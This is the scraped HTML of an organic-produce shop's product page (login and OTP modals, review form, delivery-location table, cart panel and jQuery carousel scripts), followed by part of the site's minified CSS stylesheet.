                                <input id="account_email" type="text" class="input w-full form-control checkavailability" placeholder="Enter Your Email"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 


                        <div class="row" style="margin-bottom:5px; display:none;" id="register_mobile">
                            <div class="col-md-12">
                                
                                <input id="account_mobile" type="tel" class="input w-full form-control unique_mobile" placeholder="Enter Your Mobile Number"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 


                        <div class="row">
                            <div class="col-md-12">
                                <input id="account_password" type="password" class="input w-full form-control" placeholder="Enter password"  data-message="Please enter password"/>
                                <div class="errormessage"></div>
                            </div>
                        </div>

                        


                
                        <div class="hidden text  red text-small" id="phone-error-msg"><span class="error-msg"></span></div>
                        <input type="hidden" name="availability_error" id="availability_error">
                        <input type="hidden" name="availability_mobile_error" id="availability_mobile_error">
                        <button type="button" id="login-btn " style="margin-bottom: 20px;margin-top: 10px; width:100%;"  class="bigBtn btn_register_login btn11 button primary btn curve normal button--r mr-v-10 container-full text-center">Login</button>
                        <!-- input end -->
                        <!-- terms and conditions -->
                        <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                                
                                <a href="javascript:void(0);" >
                                <div class="text text-center green text-small fw-400 link_forgot_password">Forgot Password</div>
                                </a>

                        </div>
                        <!-- terms and conditions end -->
                  </div>





                  </div>
          </div>



          
        </div>
        <!-- tab-content -->
      </div>
    </div>
    <!-- end of login_signup -->




    <div class="modal-content login_otp" style="display:none;">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <ul class="nav nav-tabs text-center">
            <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb"><span id="login_title">Login</span></a></li>
           
          </ul>
        </div>
        <div class="modal-body">
          <div class="text-center back-arrow1"><i class="fa fa-arrow-left back-arrow back_to_main"  aria-hidden="true"></i></div>
          <div class="text-center grey text-small">Enter OTP sent to your registered email or mobile</div>
          <div class="flex-row mr-v-5 ">
            <div id="login-otp-edit" class="input underline text-center">0000000000</div>
          </div>
          <form method="get" class="digit-group text-center" data-group-name="digits" data-autosubmit="false" autocomplete="off">
            <input type="tel" class="only-nymeric go-next" id="digit-1" name="digit-1" data-next="digit-2" maxlength="1"/>
            <div class="errormessage" style="transform: translate(33px,-11px);"></div> 
            <input type="tel" class="only-nymeric go-next" id="digit-2" name="digit-2" data-next="digit-3" data-previous="digit-1"  maxlength="1"/>
            
            <input type="tel" class="only-nymeric go-next" id="digit-3" name="digit-3" data-next="digit-4" data-previous="digit-2" maxlength="1"/>
            <span class="splitter">&ndash;</span>
            <input type="tel" class="only-nymeric go-next" id="digit-4" name="digit-4" data-next="digit-5" data-previous="digit-3" maxlength="1"/>
            <input type="tel" class="only-nymeric go-next" id="digit-5" name="digit-5" data-next="digit-6" data-previous="digit-4" maxlength="1"/>
            <input type="tel" class="only-nymeric go-next" id="digit-6" name="digit-6" data-previous="digit-5" maxlength="1"/>
            
          </form> 
         



          <div class="text-center resend-otp">
            <a href="javascript:void(0); sendOtp(1)">Resend OTP</a>
          </div>
          <div  class="text-center">
            <button type="button" class="btn confirm-btn btn_login_confirm bigBtn" >Confirm</button>
            <input id="sub" type="hidden" value="sub" />
          </div>
        </div>
      </div>
      <!-- login_otp -->


<!-- end of otp -->



<!-- forgot password --> 

<div class="modal-content forgot_password_panel" style="display:none;">
        <div class="modal-header text-center">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <ul class="nav nav-tabs text-center">
            <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb"><span id="login_title">Forgot Password</span></a></li>
           
          </ul>
        </div>
        <div class="modal-body">
          <div class="text-center back-arrow1"><i class="fa fa-arrow-left back-arrow back_to_main"  aria-hidden="true"></i></div>
          
          
          <form method="get" class="digit-group1 text-center" data-group-name="digits" data-autosubmit="false" autocomplete="off">

                        <div class="row" style="margin-bottom:5px;">
                            <div class="col-md-12">
                                
                                <input id="forgot_email" type="text" class="input w-full form-control " placeholder="Enter Your Email"  data-message="Enter Your Email"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 
          </form>
          
          <div  class="text-center">
            <button type="button" class="btn bigBtn confirm-btn btn_forgot_password" >Submit</button>
            
          </div>

        </div>
      </div>
      <!-- login_otp -->

</div>

<!-- end of forgot password -->
    
</div>

<!-- end of modal -->


<div class="modal fade" id="starModal" role="dialog">
  <div class="modal-dialog modal-dialog-centered ">
    <div class="modal-content">
      <div class="modal-header text-center">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title" id="exampleModalLongTitle">Rate & Review</h5>
      </div>
      <div class="modal-body">
        <label>Review</label>
        <textarea class="form-control review_comment" placeholder="Leave a comment..."></textarea>
        <div>
        <label>Rating </label>
          <div class="star-rating">
          <span class="rating">
          <ul class="rate-area">
              <input type="radio" id="5-star" name="rating" value="5">
              <label for="5-star" title="Amazing">5 stars</label>
              <input type="radio" id="4-star" name="rating" value="4">
              <label for="4-star" title="Good">4 stars</label>
              <input type="radio" id="3-star" name="rating" value="3">
              <label for="3-star" title="Average">3 stars</label>
              <input type="radio" id="2-star" name="rating" value="2">
              <label for="2-star" title="Not Good">2 stars</label>
              <input type="radio" id="1-star" name="rating" value="1"  >
              <label for="1-star" title="Bad">1 star</label>
              </ul>
          </span>
          </div>
        </div>
        <div class="clearfix"></div>
        <div class="text-center">
          <button type="button" class="btn confirm-btn btn_review_confirm">Submit</button>
        </div>
      </div>
    </div>
  </div>
</div><!-- fixed div -->

<div class="fixeddiv to-top1 clearfix hidden-xs" style="">
  <a href="javascript:void(0);showShopping()" class="fixeddiva fixeddiva2"> <img src="https://organicplanters.in/public/fe/images/video.jpeg"><br>
  <span class="" style="padding-top:5px;">Online Shopping via video call</span></a>
</div>
<div class="float-sm hidden-sm hidden-md hidden-lg">
  <div class="fl-fl float-gp">
  <a href="javascript:void(0);showShopping()" ><img src="https://organicplanters.in/public/fe/images/video.jpeg">
   Online Shopping via video call</a>
  </div>
</div>
<!-- fixed div ends -->


<footer>
  <div class="container">
    <div class="col-lg-7 col-md-8 col-sm-8 col-xs-12 pdd">
      <div class="col-md-4 col-sm-4 col-xs-6 fbox">
        <ul>
                    <li class="footerlinks" > <a href="https://organicplanters.in/about-us" style="color: #fff;font-size: 13px;font-weight: 500;"> About Us</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/contact-us" style="color: #fff;font-size: 13px;font-weight: 500;"> Contact Us</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/media" style="color: #fff;font-size: 13px;font-weight: 500;"> Media</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/faq" style="color: #fff;font-size: 13px;font-weight: 500;"> Faq</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/blogs" style="color: #fff;font-size: 13px;font-weight: 500;">Blogs</a></li>

        </ul>
        <p><img src="https://organicplanters.in/public/fe/images/marker.png" alt="marker">Kakkanad, Kerala</p>
        <p class="fpa"><img src="https://organicplanters.in/public/fe/images/phone-call.png" alt="call"><a href="tel:+9104844862650">+91 0484 4862650</a> </p>
        <p><img src="https://organicplanters.in/public/fe/images/email.png" alt="email"><a href="mailto:info@jaivamlife.com" >info@jaivamlife.com</a> </p>
      </div>
      <div class="col-md-3 col-sm-3 col-xs-6 fbox ">
        <h4>Polices & info</h4>
        <ul>
                       <li class="footerlinks" > <a href="https://organicplanters.in/privacy-policy"> Privacy policy</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/wholesaleppolicy"> Wholesale Policy</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/policy-for-sellers"> Policy for sellers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/policy-for-buyers"> Policy for buyers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/terms-conditions"> Terms & conditions</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/shipping-refund"> Shipping & refund</a></li>
                    
        </ul>
      </div>
      <div class="col-md-3 col-sm-3 col-xs-6 fbox ">
        <h4>Quick Links</h4>
        <ul>
                      <li class="footerlinks" > <a href="https://organicplanters.in/careers"> Careers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/help-center"> Help Center</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/payment-methods"> Payment Methods</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/#latest_pro"> Latest Products</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/todays-offers"> Today’s Offers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/farm-link-programs"> Farm Link Programs</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/slide-share"> Slide Share</a></li>
                    </ul>
      </div>




<!-- Modal -->
<div class="modal fade" id="exampleModalLong" tabindex="-1" role="dialog" aria-labelledby="exampleModalLongTitle" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content" style="background-color: #fffbfb;" >
      <div class="modal-header" style="background-color: #dde5db;">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h2 class="modal-title delivery-location-txt"style="text-align: center; color: #62994f;" id="exampleModalLongTitle" >
        Delivery Locations
        </h2>
    
      </div>
      <div class="modal-body">
            <div class="row text-center">
            <table class="table table-bordered">
                                <tr>
                  <td><b>Infopark Kochi</b></td>
                  <td>682042</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Kakkanad</b></td>
                  <td>682030</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Rajagiri Valley</b></td>
                  <td>682039</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Special Economic Zone, Cochin</b></td>
                  <td>682037</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Thrikkakara</b></td>
                  <td>682021</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Vennala</b></td>
                  <td>682028</td>
                  </tr>
                 
                            </table>
            </div>
      </div>
    </div>
  </div>
</div>
<!-- modal -->





      <div class="col-md-2 col-sm-2 col-xs-6 fbox ">
        <h4>My Account</h4>
        <ul>
			<li class="footerlinks"><a href="javascript:void(0);my_orders();"> Orders</a></li>
			<li class="footerlinks"><a href="javascript:void(0); show_wishlist();"> Wishlist</a></li>
			<li class="footerlinks"><a href="javascript:void(0);my_Profile();"> Profile</a></li>
			<li class="footerlinks"><a href="javascript:void(0);my_Dashboard();"> Dashboard</a></li>
			<li class="footerlinks"><a href="javascript:void(0);show_cart();"> Cart</a></li>
      <li class="footerlinks"> <a href="" data-toggle="modal" data-target="#exampleModalLong"> Delivery Locations</a></li>
			        </ul>
      </div>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 fbox2">
      <h4>Subscribe Now</h4>
      
      <form action="https://organicplanters.in/subscribe" method="POST" onsubmit="return validateSubscription()"> 
            <input type="hidden" name="_token" value="RFrRPYXbrtGq3eIHtGcP64R208MBe61L3GZm5p3E">
              <input type="text" name="email" id="subscribe_email" placeholder="Your Email address...">
              <input type="submit">
            </form>
      </form>
      <div class="clearfix"></div>
      <div class="social">
        <ul>
        <ul>
                <li><a href="https://facebook.com/Theorganicplanters" target="_blank"><img src="https://organicplanters.in/public/fe/images/facebook.png" alt="facebook">  </a></li>
                <li><a href="https://www.linkedin.com/company/organic-planters/ target="_blank"> <img src="https://organicplanters.in/public/fe/images/twitter_icon.png" alt="twitter"> </a></li>
                <li><a href="https://www.instagram.com/the_organic_planters/" target="_blank"> <img src="https://organicplanters.in/public/fe/images/instagram_icon.png" alt="instagram">  </a></li>
                <li><a href="https://www.youtube.com/channel/UCvNpVY1BkRG-3OMucLTQ6Ew/videos?view_as=subscriber" target="_blank"><img src="https://organicplanters.in/public/fe/images/youtube_icon.png" alt="youtube"> </a></li>
              </ul>
        </ul>
      </div>
    </div>
    <div class="col-lg-1 col-md-6 col-sm-6 col-xs-12 fbox3" style="display:none">
      <h4>Download our App Now</h4>
      <ul>
        <li><a href="#"><img src="https://organicplanters.in/public/fe/images/app-1.png" class="img-responsive" alt="app"></a></li>
        <li><a href="#"><img src="https://organicplanters.in/public/fe/images/app-2.png" class="img-responsive" alt="app"></a></li>
      </ul>
    </div>
  </div>
  <div class="container-fluid fcopy">
    <div class="container fcopyin">
      <div class="col-sm-6 fcopyleft pdd">
        <p>Copyright © 2021 The Organic Planters</p>
      </div>
      <div class="col-sm-6 fcopyright pdd"><img src="https://organicplanters.in/public/fe/images/pay.jpg" class="img-responsive" alt="pay"></div>
    </div>
  </div>
</footer>


    



<div class="to-top"><a class="back-to-top" style="margin-bottom: 69px;" href="#"> <img src="https://organicplanters.in/public/fe/images/arrow-up.png" alt="back-to-top" > </a></div>



<script src="https://organicplanters.in/public/fe/js/wow.min.js"></script>

<script>
new WOW().init();
</script>

<script src="https://organicplanters.in/public/fe/js/jquery.min.js"></script> 
<script src="https://organicplanters.in/public/fe/js/owl.carousel.min.js"></script> 
<script src="https://organicplanters.in/public/fe/js/bootstrap.min.js"></script> 


<script src="https://organicplanters.in/public/fe/js/backtotop.js"></script> 
<script src="https://organicplanters.in/public/fe/js/jquery.slimmenu.js"></script> 
<script src="https://organicplanters.in/public/admin/plugins/sweetalert2/sweetalert2.min.js"></script>
<script src="https://organicplanters.in/public/admin/plugins/toastr/toastr.min.js"></script>



<!-- Loader script -->
<script> 

       $(document).ready(function() { 
        // $('#overlay').fadeIn();
        });
        window.onload = function exampleFunction() { 
          //$('#overlay1').fadeOut();
        
            console.log('The Script will load now.'); 
        } 




        
</script>
<!-- Loader script -->









 <!-- Control Sidebar -->
 <div class="search_panel" id="right_panel" style="display:none;">    
      
 <div class="card card-info">
                          
                      
                          <div class="card-header">
                            <h3 class="card-title" style="font-size:22px;font-weight:bold;" data-card-widget="collapse">
                            &nbsp; My Cart

                            <button class="btn  " onclick="hide_cart()" style="float:right;position:absolute;top:-6px;right:5px;color:#de0a0a;">X</button>
                            <button class="btn btn_remove_all " onclick="empty_cart()" style="float:right;position:absolute;top:-6px;right:45px;background:#ff8e0a;color:#fff;"><i class="fa fa-trash"></i>&nbsp;Empty Cart</button>
                          </h3>
                          
                          </div>
                        <!-- /.card-header -->


                        <div class="card-body" style="padding:0px;">
                              <div style="padding:0px;margin:0px;    max-height: 85%;  overflow: auto;">
                              
                                  <table class="table table-bordered " id="cart_container">
                                  </table> 

                                      

                                  <div id="delivery_message" style="padding:0px 20px 25px 10px;;position:fixed;bottom:0px;right:200px;font-weight:bold;color:red">
                                      
                                  </div>
            
                                  <div style="padding:0px 20px 20px 10px;position:fixed;bottom:0px;right:0px;">
                                      <a href="https://organicplanters.in/confirmation">
                                      <button class="btn btn_checkout" 
                                      style="float:right;">Checkout - (₹ <b class="pay_now_amount"></b>) </button></a>
                                      
                                  </div>
            

                            </div>
                        </div>
                        <!-- /.card-body -->


                      </div>
                    
  </div>
  <!-- /.control-sidebar -->




<script>

var current_route="productview";
var redirectAfterLogin='';
var delivery_message_amount="350";
var delivery_message_text="Shop more than Rs. 350 to get free delivery.";
var DASHBOARD_URL="https://organicplanters.in/dashboard";
var CART_IMAGE="https://organicplanters.in/public/fe/images/emptycart.png";
var CLOSE_ICON='https://organicplanters.in/public/fe/images/close_icon.png';
var CHECK_MOBILE='https://organicplanters.in/check_mobile';
var CHECK_EMAIL='https://organicplanters.in/checkavailability';
var FORGOT_LINK='https://organicplanters.in/forgot/link';
var EMPTY_CART='https://organicplanters.in/delete_all';
var UPDATE_CART='https://organicplanters.in/updateQuantity';
var user_login_id = "0";
var SUBSCRIBE_URL='https://organicplanters.in/subscribe';
var PRODUCT_URL='https://organicplanters.in/product';
var ACCOUNT_CREATE_URL='https://organicplanters.in/account';
var HOME_URL='https://organicplanters.in';
var LOGIN_URL='https://organicplanters.in/login';
var PACKAGE_SUBSCRIPTION_URL='https://organicplanters.in/packagesubscription/:id';
var OTP_URL='https://organicplanters.in/otp';
var CART_URL='https://organicplanters.in/cart';
var WISHLIST_URL='https://organicplanters.in/wishlist';
var VIEWLIST_URL='https://organicplanters.in/viewlist';
var MYWISHLIST_URL='https://organicplanters.in/dashboard/wishlist';
var MYORDER_URL='https://organicplanters.in/dashboard/my-orders';
var MYPROFILE_URL='https://organicplanters.in/dashboard/profile';
var LOGOUT_URL='https://organicplanters.in/logout';
var REGISTER_URL='https://organicplanters.in/register';
var DELETEITEM_URL='https://organicplanters.in/deleteitem';
var PRODUCT_SEARCH='https://organicplanters.in/product-search';
var PICODE_CHECK='https://organicplanters.in/pincode/check';
var DELETE_PINCODE='https://organicplanters.in/remove-delivery-location';
var ALL_OVER_INDIA_URL='https://organicplanters.in/delivery-all-over-india';

var auth_check = "0";
</script>

<script>
  var load_product = "https://organicplanters.in/product/load"
  var auth_check = "0"
  var load_rating = "https://organicplanters.in/rating/user/rating"
  var save_rating = "https://organicplanters.in/rating/save"
  var product_id = "";
  var category_id="$categoryId";
  
</script>
<script src="https://organicplanters.in/public/fe/js/zoompan.js"></script> 

<script src="https://organicplanters.in/public/fe/js/common.js?3"></script> 
 
 
 
<script>
var CHECKOUT_URL="https://organicplanters.in/confirmation";
var bool = "12";


if(bool <=5) {
  $('.recently .owl-carousel').owlCarousel({
    loop: false,
    nav: true,
    autoplay: true,
    autoplayHoverPause: true,
    margin: 20,
    responsive: {
      0: {
        items: 1
      },
      330: {
        items: 2,
        margin: 8
      },
      480: {
        items: 2,
        margin: 8
      },
      768: {
        items: 3
      },
      992: {
        items: 4
      },
      1200: {
        items: 4
      },
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
    }
  });
}

if(bool >5) {
	  $('.recently .owl-carousel').owlCarousel({
    loop: true,
    nav: true,
    autoplay: true,
    autoplayHoverPause: true,
    margin: 20,
    responsive: {
      0: {
        items: 1
      },
      330: {
        items: 2,
        margin: 8
      },
      480: {
        items: 2,
        margin: 8
      },
      768: {
        items: 3
      },
      992: {
        items: 4
      },
      1200: {
        items: 4
      },
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
    }
  });
}

</script>

<script>
  jQuery(document).ready(function ($) {
    $('.loadimage').on({
      'click': function () {
        var image = $(this).attr('data-src');
        // alert(image);

        $('#titleImage').attr('src', $(this).attr('data-src'));
      }
    });
  });
</script>
<script>
  $('.tile')
    // tile mouse actions
    .on('mouseover', function () {
      $(this).children('.photo').css({
        'transform': 'scale(' + $(this).attr('data-scale') + ')'
      });
    })
    .on('mouseout', function () {
      $(this).children('.photo').css({
        'transform': 'scale(1)'
      });
    })
    .on('mousemove', function (e) {
      $(this).children('.photo').css({
        'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(
          this).offset().top) / $(this).height()) * 100 + '%'
      });
    })
    // tiles set up
    .each(function () {
      $(this)
        // add a photo container
        .append('<div class="photo"></div>')
        // some text just to show zoom level on current item in this example
        .append('<div class="txt"><div class="x">' + $(this).attr('data-scale') + 'x</div>ZOOM ON<br>HOVER</div>')
        // set up a background image for each tile based on data-image attribute
        .children('.photo').css({
          'background-image': 'url(' + $(this).attr('data-image') + ')'
        });
    })
   
</script>

<script>
$('#overlay1').fadeOut();
</script>
<script>
  function myFunction() {
    var x = document.getElementById("password_show");
    if (x.type === "password") {
      x.type = "text";
    } else {
      x.type = "password";
    }
  }
  </script>

</body>
</html>









--- FILE ---
content_type: text/css
request_url: https://organicplanters.in/public/fe/css/style.min.css?5
body_size: 35396
content:
body{margin:0;padding:0;font-family:'Roboto',sans-serif!important;overflow-x:hidden;background:#f9f9f9!important}
::-moz-selection{color:#fff;background:#333}
::selection{color:#fff;background:#333}
::-webkit-scrollbar-track{background-color:#cacaca;border-radius:10px}
::-webkit-scrollbar{width:8px;background-color:#fff}
::-webkit-scrollbar-thumb{background-color:#353535;border-radius:10px}
.btn:active:focus,.btn:focus{outline:0;outline-offset:0}
#style-1::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px;background-color:#f5f5f5;border-radius:10px}
#style-1::-webkit-scrollbar{width:12px;background-color:#f5f5f5}
#style-1::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#555}
@keyframes shake{0%{transform:translate(1px,1px) rotate(0deg)}
10%{transform:translate(-1px,-2px) rotate(-1deg)}
20%{transform:translate(-3px,0px) rotate(1deg)}
30%{transform:translate(3px,2px) rotate(0deg)}
40%{transform:translate(1px,-1px) rotate(1deg)}
50%{transform:translate(-1px,2px) rotate(-1deg)}
60%{transform:translate(-3px,1px) rotate(0deg)}
70%{transform:translate(3px,1px) rotate(-1deg)}
80%{transform:translate(-1px,-1px) rotate(1deg)}
90%{transform:translate(1px,2px) rotate(0deg)}
100%{transform:translate(1px,-2px) rotate(-1deg)}
}a{text-decoration:none!important}
.pdd{padding:0!important}
.home{width:100%;margin:0;padding:12px 0 0 0;z-index:999;position:relative}
p{font-size:14px;text-align:justify;font-weight:400;line-height:28px;margin:0;padding:5px 0;color:#555}
.logo{padding:0!important}
.logo a{display:inline-block}
.logo img{width:400px;padding:0;margin:0;display:block;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.topright{padding:0!important;margin:5px 0 0 0}
.topright ul{margin:25px 0;padding:0;text-align:right}
.topright ul li{margin:0;padding:0 0 0 0px;list-style:none;display:inline-block}
.topright ul li a{color:#333;text-align:left;margin:0;padding:0;line-height:16px;display:block}
.topright ul li a svg{font-size:20px}
.topright ul li a sup{background:#ff8e0a;color:#fff;border-radius:26px;padding:3px 5px;line-height:7px;font-size:6px;vertical-align:12px;margin-left:-5px}
.topright ul li a span{display:inline-block;font-size:10px;margin:0 0 0 0px;vertical-align:-2px}
.topright ul li a strong{display:block;font-size:11px}
.menumain{background:#dde5db;margin:10px 0 0 0;padding:0!important}
.menu{padding:0!important;background:#62994f}
.menu button{font-size:12px;font-weight:600;line-height:40px;border:0;outline:0;text-align:left;background:0;color:#fff;width:100%;padding:0 17px}
.menu button span{position:relative;display:inline-block;width:30px;height:2px;background:#fff;vertical-align:2px;margin:0 15px 0 0}
.menu button span:before,.menu button span:after{position:absolute;content:'';width:25px;height:2px;background:#fff;left:0;top:-7px}
.menu button span:after{top:7px;width:20px}
.menu-collapser{position:relative;width:100%;height:40px;padding:0 0 0 60px;margin:0;color:#fff;font-size:12px;font-weight:600;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button{position:absolute;left:15px;top:20px;width:100%;padding:0;color:#000;font-size:14px;text-align:center;border-radius:2px;cursor:pointer;transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button span:nth-of-type(2){width:30px}
.collapse-button span:nth-of-type(3){width:20px}
.collapse-button .icon-bar{display:block;height:2px;width:25px;position:relative;margin:6px 0;background:#fff;border-radius:1px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
ul.slimmenu{position:absolute;width:100%;margin:0;padding:0;list-style-type:none;text-align:left;background:#fff;z-index:9;display:none;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu:before,ul.slimmenu:after{content:'';display:table}
ul.slimmenu:after{clear:both}
ul.slimmenu.collapsed li{display:block;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li>ul{position:static;display:none}
ul.slimmenu.collapsed li a{display:block;border-bottom:1px solid #f0f0f0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li .sub-toggle{height:40px}
ul.slimmenu li ul{margin:0;list-style-type:none}
ul.slimmenu li>ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%;height:auto;padding:0;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu li>ul>li ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%}
ul.slimmenu li a{padding:5px 18px;margin:0;width:90%;float:left;line-height:30px;font-size:12px;display:block;text-decoration:none;color:#333;font-weight:500;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}
ul.slimmenu li:last-child a{border:0}
ul.slimmenu li ul li:last-child a{border-bottom:0 solid #fff}
ul.slimmenu li.active a{color:#62994f}
ul.slimmenu li a:hover{color:#62994f}
ul.slimmenu li .sub-toggle{background:none repeat scroll 0 0;z-index:999;width:10%;height:40px;float:right;text-align:center;cursor:pointer}
ul.slimmenu li .sub-toggle:before{content:'';display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle}
ul.slimmenu li .sub-toggle svg{display:inline-block;color:#9a9a9a;font-size:12px;font-weight:100;vertical-align:middle}
ul.slimmenu>li:first-child,ul.slimmenu>li.has-submenu+li{border-left:0}
.search input{width:75%;font-size:12px;line-height:30px;padding:5px;letter-spacing:.4px;border:0;outline:0;color:#333;background:0;float:left}
.search input[type=submit]{width:25%;background:#62994f;color:#fff}
.menutext{padding:0!important}
.menutext .dropdown{width:33%;display:block;float:left}
.menutext .dropdown button{border:0;background:0;outline:0;padding:6px 0;line-height:14px;font-size:11px;text-align:left;position:relative;font-weight:600;color:#333;width:100%}
.menutext .dropdown button img{float:left;width:auto;height:18px;margin:3px 11px 0 0}
.menutext .dropdown button span{display:block;font-size:10px;color:#a0a0a0}
.menutext .dropdown button span.caret{color:#62994f;position:absolute;right:12px;top:7px;width:11px;height:16px;border:0}
.menutext .dropdown button span.caret .fa-caret-down{font-size:14px}
.menutext .dropdown3 button span.caret{right:10px;top:15px}
.menutext .dropdown-menu{min-width:275px;background:rgb(98 153 79 / .92);margin:0;right:0;left:auto;border:0;border-radius:0;padding:17px}
.menutext .dlinks{width:330px}
.menutext .dlinks1{border-bottom:1px solid rgb(255 255 255 / 26%);padding:0 0 7px 0;margin:0 0 7px 0}
.menutext .dlinks2{border-bottom:0;padding:0;margin:0 -10px}
.menutext .dlinks1 ul{margin:0;padding:0}
.menutext .dlinks1 li{margin:0;padding:0;display:inline-block;list-style:none;width:49%}
.menutext .dlinks1 li a{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:400;padding:5px 0}
.menutext .dlinks1 li a img{width:20px;display:inline-block;margin:-3px 9px 0 0}
.menutext .dlinks1 li a:hover,.menutext .dlinks1 li a:focus{color:#fff}
.menutext .dlinks2 ul{width:33.333%;float:left;padding:0 10px;border-right:1px solid rgb(255 255 255 / 26%)}
.menutext .dlinks2 .ullast{border:0}
.menutext .dlinks2 ul li{width:100%}
.menutext .dlinks2 ul li a{font-size:10px;line-height:12px;padding:0}
.menutext .dlogin{text-align:right}
.menutext .dlogin input{width:100%;font-size:11px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dlogin input[type=submit]{background:#ff8e0a;color:#fff;font-weight:600;width:90px}
.menutext .dlogin a,.menutext .dlogin a:hover,.menutext .dlogin a:focus{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:700;letter-spacing:.4px;padding:5px 0 0 0}
.menutext .dpincode label{color:#fff;display:block;font-weight:500;font-size:12px;padding:0 0 5px 0}
.menutext .dpincode p{text-align:left;color:#fff;font-size:11px;line-height:18px;margin:0;padding:0;opacity:.7;float:left;width:100%}
.menutext .dpincode input{width:70%;float:left;font-size:12px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dpincode input[type=submit]{background:#ff8e0a;color:#fff;width:30%}
.m-top input{margin-top:10px}
.mr-top{margin-top:30px!important}
.m-top textarea{width:100%;border-radius:15px;padding:5px 50px 5px 10px;font-size:12px}
.m-top .send{background:#ff8e0a;color:white;border-radius:20px}
.pd-bottom{padding-bottom:20px!important}
.pd-bottom1{padding-bottom:37px}
.pd-top{padding-top:20px}
.mr-3{margin-right:3px}
.come-soon{background:#fff!important}
.coming-soon{text-align:center}
.coming-soon img:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon h2:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon p:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon #logo-txt{margin-right:290px;margin-top:50px}
.coming-soon #logo-img{float:left}
.coming-soon h2{color:#4b4b4b;font-size:50px;font-family:'Roboto'!important}
.product-viewR .fa-heart{transition:transform .2s ease-in-out;max-height:30px;}
.product-viewR .fa-heart:hover{transform:scale(1.2);color:#5b9346}
.coming-soon p strong{color:#5b9346;font-size:37px}
.come-soon .modal-header{width:885px}
.come-soon .modal-body{width:885px;padding-left:0!important;padding-right:0!important}
.come-soon .modal-dialog{transform:translate(0,-25%)}
.slidebanner{position:relative;padding:0}
.slidebanner img{width:100%}
.slidetext{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.slidetextin{position:relative;margin:0 auto;text-align:center}
.slidetext h2{font-family:'Oswald',sans-serif;font-size:42px;line-height:48px;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600}
